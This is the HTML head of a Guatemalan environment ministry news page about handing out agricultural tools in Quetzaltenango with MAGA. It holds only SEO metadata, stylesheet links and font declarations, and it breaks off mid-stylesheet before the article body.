

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/
body_size: 40683
content:



<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!--||  JM Twitter Cards by jmau111 v12  ||-->
<meta name="twitter:card" content="summary_large_image">
<!-- [(-_-)@ creator: Missing critical option ! @(-_-)] -->
<!-- [(-_-)@ site: Missing critical option ! @(-_-)] -->
<meta property="og:title" content="ENTREGA DE HERRAMIENTAS E INSUMOS AGRÍCOLAS EN COORDINACIÓN CON MAGA EN QUETZALTENANGO">
<meta property="og:description" content="En el marco de coordinación entre el Ministerio de Agricultura, Ganadería yAlimentación -MAGA- y el Proyecto Promoviendo Territorios Sostenibles y Resilientes en Paisajesde la Cadena Volcánica Ce">
<meta property="og:image" content="https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.32-PM.jpeg">
<!--||  /JM Twitter Cards by jmau111 v12  ||-->
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v19.14) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ENTREGA DE HERRAMIENTAS E INSUMOS AGRÍCOLAS EN COORDINACIÓN CON MAGA EN QUETZALTENANGO - Ministerio de Ambiente y Recursos Naturales</title>
	<meta name="description" content="ENTREGA DE HERRAMIENTAS E INSUMOS AGRÍCOLAS EN COORDINACIÓN CON MAGA EN QUETZALTENANGO - Ministerio de Ambiente y Recursos Naturales" />
	<link rel="canonical" href="https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ENTREGA DE HERRAMIENTAS E INSUMOS AGRÍCOLAS EN COORDINACIÓN CON MAGA EN QUETZALTENANGO" />
	<meta property="og:description" content="ENTREGA DE HERRAMIENTAS E INSUMOS AGRÍCOLAS EN COORDINACIÓN CON MAGA EN QUETZALTENANGO - Ministerio de Ambiente y Recursos Naturales" />
	<meta property="og:url" content="https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/" />
	<meta property="og:site_name" content="Ministerio de Ambiente y Recursos Naturales" />
	<meta property="article:publisher" content="https://es-la.facebook.com/marngtambiente/" />
	<meta property="article:published_time" content="2023-10-05T17:10:42+00:00" />
	<meta property="article:modified_time" content="2023-10-18T14:55:26+00:00" />
	<meta property="og:image" content="https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.32-PM.jpeg" />
	<meta property="og:image:width" content="1152" />
	<meta property="og:image:height" content="546" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mario Castellanos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@marngt" />
	<meta name="twitter:site" content="@marngt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mario Castellanos" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/#article","isPartOf":{"@id":"https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/"},"author":{"name":"Mario Castellanos","@id":"http://172.16.27.4/#/schema/person/0701f5997f9dfe67c14b1ccff18fbb59"},"headline":"ENTREGA DE HERRAMIENTAS E INSUMOS AGRÍCOLAS EN COORDINACIÓN CON MAGA EN QUETZALTENANGO","datePublished":"2023-10-05T17:10:42+00:00","dateModified":"2023-10-18T14:55:26+00:00","mainEntityOfPage":{"@id":"https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/"},"wordCount":436,"publisher":{"@id":"http://172.16.27.4/#organization"},"image":{"@id":"https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/#primaryimage"},"thumbnailUrl":"https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.32-PM.jpeg","keywords":["marn","Ministerio de Ambiente y Recursos Naturales","Proyecto Promoviendo Territorios Sostenibles y Resilientes en Paisajes de la Cadena Volcánica Central de Guatemala"],"articleSection":["Cadena Volcánica","Noticias","Noticias cadena volcanica"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/","url":"https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/","name":"ENTREGA DE HERRAMIENTAS E INSUMOS AGRÍCOLAS EN COORDINACIÓN CON MAGA EN QUETZALTENANGO - Ministerio de Ambiente y Recursos Naturales","isPartOf":{"@id":"http://172.16.27.4/#website"},"primaryImageOfPage":{"@id":"https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/#primaryimage"},"image":{"@id":"https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/#primaryimage"},"thumbnailUrl":"https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.32-PM.jpeg","datePublished":"2023-10-05T17:10:42+00:00","dateModified":"2023-10-18T14:55:26+00:00","description":"ENTREGA DE HERRAMIENTAS E INSUMOS AGRÍCOLAS EN COORDINACIÓN CON MAGA EN QUETZALTENANGO - Ministerio de Ambiente y Recursos Naturales","breadcrumb":{"@id":"https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/#primaryimage","url":"https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.32-PM.jpeg","contentUrl":"https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.32-PM.jpeg","width":1152,"height":546},{"@type":"BreadcrumbList","@id":"https://www.marn.gob.gt/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.marn.gob.gt/"},{"@type":"ListItem","position":2,"name":"ENTREGA DE HERRAMIENTAS E INSUMOS AGRÍCOLAS EN COORDINACIÓN CON MAGA EN QUETZALTENANGO"}]},{"@type":"WebSite","@id":"http://172.16.27.4/#website","url":"http://172.16.27.4/","name":"Ministerio de Ambiente y Recursos Naturales","description":"MARN","publisher":{"@id":"http://172.16.27.4/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://172.16.27.4/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"http://172.16.27.4/#organization","name":"Ministerio De Ambiente y Recursos Naturales","url":"http://172.16.27.4/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"http://172.16.27.4/#/schema/logo/image/","url":"https://www.marn.gob.gt/wp-content/uploads/2024/02/Logo-Horizontal-DARK.png","contentUrl":"https://www.marn.gob.gt/wp-content/uploads/2024/02/Logo-Horizontal-DARK.png","width":436,"height":134,"caption":"Ministerio De Ambiente y Recursos Naturales"},"image":{"@id":"http://172.16.27.4/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCVu-p8rfULed3NYHG2He_yw","https://es-la.facebook.com/marngtambiente/","https://twitter.com/marngt"]},{"@type":"Person","@id":"http://172.16.27.4/#/schema/person/0701f5997f9dfe67c14b1ccff18fbb59","name":"Mario Castellanos","image":{"@type":"ImageObject","inLanguage":"es","@id":"http://172.16.27.4/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b90ad4168e5bb20424c38bfbf81348d9a924464bdf54b464cb50afb59cc3f043?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b90ad4168e5bb20424c38bfbf81348d9a924464bdf54b464cb50afb59cc3f043?s=96&d=mm&r=g","caption":"Mario Castellanos"},"url":"https://www.marn.gob.gt/author/mcastellanos/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.marn.gob.gt' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministerio de Ambiente y Recursos Naturales &raquo; Feed" href="https://www.marn.gob.gt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministerio de Ambiente y Recursos Naturales &raquo; RSS de los comentarios" href="https://www.marn.gob.gt/comments/feed/" />
<link rel="preload" href="https://www.marn.gob.gt/wp-content/themes/salient/css/fonts/icomoon.woff?v=1.1" as="font" type="font/woff" crossorigin="anonymous"><link rel='stylesheet' id='wpfd-wpbakery-style-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/includes/wpbakery/assets/css/wpbakery.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wptm-wpbakery-style-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-table-manager/app/includes/wpBakery/assets/css/wpbakery.css?ver=3.4.1' type='text/css' media='all' />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Obiously';
	font-style: normal;
	font-weight: 400;
	src: url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Blck.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Blck_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Bold.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Bold_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Blck.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Blck_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Bold_Bold.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Bold_Bold_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Lght.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Lght_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Medi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Medi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Semi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Semi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Supr.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Thin.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Thin_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Lght.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Lght_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Medi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Medi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Semi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Semi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Thin.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Thin_Italic.otf') format('OpenType');
}
@font-face {
	font-family: 'Altivo';
	font-style: normal;
	font-weight: 400;
	src: url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35164.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35165.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35166.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35167.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35168.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35169.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35170.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35171.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35172.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35173.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35174.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35175.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35176.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35176-1.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35177.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35178.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35179.otf') format('OpenType');
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.marn.gob.gt/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.marn.gob.gt/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.marn.gob.gt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1760477565' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://www.marn.gob.gt/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.marn.gob.gt/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.marn.gob.gt/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.marn.gob.gt/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.marn.gob.gt/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.marn.gob.gt/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.marn.gob.gt/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.marn.gob.gt/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.marn.gob.gt/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://www.marn.gob.gt/wp-content/plugins/salient-social/css/style.css?ver=1.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #00afef;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #00afef;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #00afef;
  }
</style>
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='themehunk-megamenu-style-css' href='https://www.marn.gob.gt/wp-content/plugins/themehunk-megamenu-plus//assets/css/megamenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='themehunk-megamenu-fontawesome_css_admin-css' href='https://www.marn.gob.gt/wp-content/plugins/themehunk-megamenu-plus/lib/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.marn.gob.gt/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-modal-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/admin/assets/css/leanmodal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-viewer-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/css/viewer.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://www.marn.gob.gt/wp-content/plugins/document-emberdder/build/public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.marn.gob.gt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/grid-system.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/style.css?ver=13.0.5' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/single.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/responsive.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/plugins/select2.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/skin-material.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.marn.gob.gt/wp-content/uploads/salient/menu-dynamic.css?ver=31096' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/elements/widget-nectar-posts.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.marn.gob.gt/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//www.marn.gob.gt/wp-content/uploads/sass/pvc.min.css?ver=1741187884' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.marn.gob.gt/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 30176: Framed Border */
.pum-theme-30176, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-30176 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-30176 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-30176 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
